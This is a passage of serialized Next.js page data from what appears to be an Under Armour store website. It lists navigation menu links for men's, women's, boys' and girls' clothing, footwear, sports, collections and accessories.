079e0e.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/509a15af3c9f8604.js\"],\"default\"]\n6d:[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/graphic-tees/\",\"children\":\"Graphic T-Shirts\"}]\n6e:[\"$\",\"li\",\"men-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}]\n6f:[\"$\",\"li\",\"men-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n70:[\"$\",\"li\",\"men-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n71:[\"$\",\"li\",\"men-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n72:[\"$\",\"li\",\"men-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"73:[\"$\",\"li\",\"men-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"74:[\"$\",\"li\",\"men-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n75:[\"$\",\"li\",\"men-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/underwear/\",\"children\":\"Underwear \u0026 Undershirts\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"76:[\"$\",\"li\",\"men-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/fishing/mens/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/mens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/mens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"77:[\"$\",\"li\",\"men-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/mens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-steph-curry-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/mens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/mens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collection-seasonal\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/mens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/mens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/mens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/mens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/mens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"78:[\"$\",\"li\",\"men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-belts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/belts/\",\"children\":\"Belts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/equipment/\",\"children\":\"Sports Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-water-bottles-coolers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"79:[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}]\n7a:[\"$\",\"li\",\"women-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n7b:[\"$\",\"li\",\"women-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n7c:[\"$\",\"li\",\"women-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"7d:[\"$\",\"li\",\"women-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7e:[\"$\",\"li\",\"women-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n7f:[\"$\",\"li\",\"women-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n80:[\"$\",\"li\",\"women-bottoms-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/pants/\",\"children\":\"Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}]\n81:[\"$\",\"li\",\"womens-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"82:[\"$\",\"li\",\"women-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/womens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/womens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-pickleball-tennis\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/pickleball-tennis/womens/\",\"children\":\"Pickleball \u0026 Tennis\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-yoga\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/yoga/womens/\",\"children\":\"Yoga \u0026 Pilates\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"83:[\"$\",\"li\",\"women-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/womens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-meridian\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/meridian/womens/\",\"children\":\"UA Meridian\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/womens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/womens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/womens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/womens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/womens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/womens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/womens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"84:[\"$\",\"li\",\"women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-crossbody\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/crossbody/womens/\",\"children\":\"Crossbody \u0026 Waist Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/headbands/\",\"children\":\"Headbands \u0026 Scrunchies\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-bottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"85:[\"$\",\"li\",\"boys-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]\n86:[\"$\",\"li\",\"boys-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n87:[\"$\",\"li\",\"boys-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n88:[\"$\",\"li\",\"boys-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n89:[\"$\",\"li\",\"boys-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"8a:[\"$\",\"li\",\"girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather 